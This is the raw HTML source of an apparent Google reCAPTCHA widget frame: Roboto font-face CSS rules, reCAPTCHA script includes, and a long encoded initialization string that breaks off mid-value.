  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Yxi6Mw5YC4kWO0cxuM7UYA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Yxi6Mw5YC4kWO0cxuM7UYA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Yxi6Mw5YC4kWO0cxuM7UYA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ScK6N8KQw65eM2UDw4DCol/CvcObeEPDs0TCq24/w77DtD1vMMKbwpzCiHfCvR5Zw6sPwqPCs2HCpxLDr1jDssKeMMOjw5FBTsOuJ1jDhMOmw5vDvH4IIsOAwo/Dn2zCnkBqJ8KXVE7DnsKZegDCszzDicKED8OqwolFAS3CuQDCujpOw5rDjFXDm8OawrIAGwpvSiRsNg4+IsO6w5saRXbDh8OEw6/DlsODw6bDhnvDrMK6w6/[base64]/VsO+KR7Dgm3Crwk6AgBqf8OSw7LCm0l2w6gVLlckwoZ5fE/CmgvCh8OAT19EZsOuKcOfwo00wrjCp8KgcFR5w4zCj1Juwo0mDMOFeBg+dgYBZcKww4vDl8OTwprCmsOrw6NFwpRRYAXDtMKQa1XCnwBBwqFrfsK5wqjCn8KPw4zDkMO8w7UGwosPw5DDlsKFJ8KHwrLDq1xeWnDCjsO7w5psw5kywoQAwr/[base64]/Ci8K0w4jDoDjDpMKXw6DCjQRKw7BHZMOGLztOYsOhWsOiw6/Cmw/CplwqKXXCl8KzMHtXX2F8w4HDjcO1DsOAw608w58FKElncMKlVsKww6LDnMKtLcKFwpQ+wrDDtxbDj8Oqw5jDjV4Lw7cTw4jDtMK8FEYTF8OOCsK+f8O9woFmw78XAznDkFUaTsKlwrgLwoDDpyTCjRLDuSPClsOLwofCt8OUeR8NccOTw6DDocOpw4/[base64]/QMOwwqd8w4PDrMOPFCgBAcKZE0VAY8OOcCXDnwxjw6XCnTdSwqLCvz3CihQnwpc6wq3DlcOWwqvCqh09RcOidcK9Uw9jRhPDihjCoMK8wpvDuipkw7/[base64]/[base64]/CiUMVfcOrwq3DhAVqwrvDhz3CggXDrMOyQsKoeW3CosOqw6nCqk7DrBwxwrQWwrzDi8KbI8KCQMO1K8OAwrpww4h0wp8bwpc3w6TDsXfDlMKqwqLDrsO+w7/DocOYwo5VPCrCu3Fxw7pdFcOIwrE+UcOZPGBlwqkEw4Epw7zDrybDijXDuQPCplUVBxlKNMK6IAvCnsOnwqxnLcOVXsKWw5nCkFfCkMOWTMKvw5YQwpwnJAgdw5QRwqUoD8OOZcOpXUVPwoPCrMKNwp/DicOrB8OOwqbCjcOKQcOqGVHDkXTDtxPDuzfDuMOdwpDCkcKJw6jCkjlbIwUDRcKRw6LCggpSwqZuayXDqxPDgcOQwpXCiCTDsVLCn8KYw5/[base64]/LMOcwpZlecOOw6k0I8KXHcOMRB5BwqfDjgXCvsOvAMKjwpHCosOSwrtHw6jCnVPCrMOYw6HCmV7DlcKIwqNFw5fDoCh1w5pwOELDtcK5wpnCgSZPcMOOa8O0KgB+fB7DocOCwr/CssKMwosIwonDvcOTEx06wozDqlfCrMOaw6kWGcK+w5TDtsKJDCzDkcKoc3PCuQMvwofDpgMKwpxIwrZywo8Rw5bDo8KRAMK0w6lTdSEeWMO8w6xKwpI3RWEeGC7Ckg/[base64]/CsBYxw4VrS0PCvm0/w55SGgMJQTPDvAl9FXxOw6FXw6Nvw5XCrcKmwqrDi2LDvmopw5XCkjl4fDbDhMKKXUdGw5V6GlHCpMOTwrnCv33DlsK6wr9ew4zDqsOoN8Kow6c3w67DisOLWcKuCMKAw4HDrgbCs8OVYcKHw55ewqo6SMOLwowlwrB0w7jDvTjCqV/[base64]/NVkMKyLDg8OpwoRdwqLConkGwr/DtSB5SMOIU8OlVg3Cr1fDjsOqBsOBwonCvsOBP8KOF8KoORR/wrBYwrjCoRxjT8OfwpU0wo7CvcKTAi7DkMOCwrR1JWbCtHFPwqLCm3vCjcOfAsOjKsKcKcOpWSfChEs/EcKqZMOfw6rDiGRuP8OLwoRAIC7Ch8OcwobDk8O4LGVOwqrDt0jDqB9gw7g6w60awrzCojFpwp0EwqMQw4nCvsKzw4xbCRQpDVUVWHHCvTnDrcOCwoxTwodpMcOEw41pXRRfw5Mmw7DDmsK0wrByAlrDg8KuCMOjT8Oyw7/[base64]/Dr8KxeMO3E8OMw6RvwogpF2RCU8O8CMKdwrc+ehRIMUplRsKaKTNYdxfDscKhwqgMwro4AzLDssOkZ8KEEcKZw6rCsMKiSCR1w5rDqwlXwqAbK8KEdsKEwoPCv1vCn8O3csKowoUaTyfDk8OYw6Ulw60kw6PCkMO7c8K5cgVJRMK/w4/[base64]/DqE8icz4NDTjCosKWCTdVfcKSOigdwoxwDSknSnV3DXcWw4LDgsKrwqLDiHPDoypNwrwcwonCm3fCh8Opw5wrOhYaCsODw6XDpgltw5XCssObag7DhsKkBMKIw7hVwoPDqlcodRkQP3vCiUpXDMOzwql6w65Qwpk1w7bCjMO/wptwCWhJOsKCw5BnScKoR8OlHx7DumUGw7bClV/DncKQbHPDo8OFw57Cph4dwpPCicKHVcKmw77DoF5adzvCrsKywrnCjcKWC3RkdylqSMOywqvDssO7w7zCognCoQnDrsKyw7/[base64]/DvykPw6XCuQVeGcOMwr1BwpXDvsOQw4TCr8KtL8Ocw6XDulUlw796w75sXcKBGcK4wrgMSsORwqo+wohbaMO8w5NiNzzDlsO4wr0Pw7AYSMKUD8OYwrLClMOyYDF3LzrDrC/DuiPDvMKLcMObwrzCicOlIQoDPRHCtAoTDz9/KcOAw5Y3wrM/WG0GIcKWwrs+CcO1w48qcMOkw656w5LCowHDowwUK8O/wqnCvcKWwpPDr8KmwrnCscK/w7jDnMKyw7Bkw7BXD8OIUMK0w49iw6LCsCNMKFRLOMO6DAxHYsKSOyvDqjY8YFYiw5zCncOLw5bCi8KIT8OFV8KEXl5Mw4x4wr7CnE0/Y8KMSFHDnX/Dm8KHEVXCjsKsAMOQVAFqLsOBeMOTJF7DpDdvwpEjwogFZ8Ofw4rClcKFwq3Cj8O3w74/[base64]/w6vCp2R7wrHCtsKUeQxSdGISPTAqwr7DrcO8wppVwrHChxPDi8O/CcKZcA7DmcKMZMONwpDChhjDssKJRcK9EUPDvCDCt8O5cTzDhy3DucKYCMKqNVJyaFhMe3/[base64]/woZoOMKlLF/DgMOtw5XCtTjCmcOow5bCi8OaacOYE2nChMKvw6LCgjMLSWHDpmLDqBbDp8K0WHFyUcK7F8O7EXoGLDAgw7RqayXCh3BXKTlaPcO2cyTDk8OiwoXDnCY/[base64]/P2AgwpXDp8KdG2JINcO7eMKCwoDCigTCig4NcHtxwrvCu1TCv07DhnVRLxVAw43CkVHDtsO8w74Kw5dxdSF3w6waL3tuEsOXw481w6EGw7dXwq7DusKRw4rDgB/DvT/DksKRakt1YiHCnsOCwrHDqX7DtQIKYw3Dn8Ozd8Opw61sY8Kfw7TDrMKjD8K1eMOpw64rw4wfwqNCwqzCpkTCiFoca8KPw59+w5cUL2dzwoM9wrLDqcKhw7fDrR9lbMKZw7HCtnR9wpfDvcOtZcOKTWDDuyTDkz/CmMKmUF7DosOTdcOfw4pzUA9vZQ7DpcKYQzDDk3UFLClGJlLCtV/DhMKhB8O1JcKDTyfDnTbCixzDrn5pwp0AT8OlbcOTwo7CsEgxR27Cp8KhNipow7dwwrg/[base64]/DtAXDhMOGw6vDq0oRCxkYWmo3w4xAwptgw6gAMsO6XMOuUsK/Tl0Edw/Dqns8VMOrXh4EworCqidmwofDonPCnnPDt8KcwqPCvMOhNsOncsK1cFfDpHXDv8OBw5LDkMKiFSzCj8OUTMKXwqjDrm7DqMKeQMKXOlYjMzpmVMKbwq3DqUjCo8OlUcONw4rCq0fDlcOqwpJjw4Qfw7YXNsKlOT/DpcKLw4TCkMKBw5wew60AAxDCp2E1a8OQw4vCk3HDjMOKUcOEacKpw7Vpw7zDpy3DuXp+VMKIb8OLVElcOsKUU8O9w5g3KsOQHF7DkMKAw6vDlMKyaU/DjGQibsKpI3jDusOtw4Ffw7B7ECAeasK7PsKuw6DCpMOQw4rDjcO7w5fCrUvDpcKgw7hlHzjClBHCv8K+QsOLw6LDjV9Mw4DDhw0gw6/Di1XDqAsGecOBwqkHwrtHwoPDpMOFw6rCuS1MfxDCscOTRkgRYcKrw7dmCTDCscKcwo3ClisWw6A6XxobwpAnwqbCr8K/wr8dwq/CisOPwqgrwqwyw6tdC2nDrjJNZx8Twoh/[base64]/[base64]/eEbDh0FPNkJGw7VYY8KmcFrDmHfDnHFLdy3DosK6wrVGTC/CknXDt2XCkcOFKcOpCMOvw4Z8WcKpPsKwwqE4w7nDplVcwok5DsOCwrPDn8OedsOreMOoOSnCpMKJQ8K2w4lkw51rAG85Vc